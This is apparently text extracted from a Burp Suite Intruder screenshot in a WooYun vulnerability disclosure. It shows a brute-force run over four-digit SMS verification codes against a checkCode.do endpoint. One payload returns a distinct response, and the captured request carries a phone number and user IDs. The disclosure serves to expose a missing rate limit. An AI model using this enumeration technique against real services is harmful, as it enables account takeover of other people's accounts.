 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
5484 5483 200 236 1
0 200 245 2702 baseline request
1 0000 200 245 2702
3 0002 200 245 2702
2 0001 200 245 2702
4 0003 200 245 2702
5 0004 200 245 2702
6 0005 200 245 2702
9 0008 200 245 2702
8 0007 200 245 2702
7 0006 200 245 2702
Request Response
Raw Params Headers Hex
GET /app/checkCode.do?uKey=99000310181873&paramMap.version=1.0&paramMap.cellPhone=13888888888&paramMap.code=5483&paramMap.uKey=99000310181873&userId=191644&paramMap.userId=191644 HTTP/1.1
Host: www.uf-club.com
Connection: close
www.wooyun.org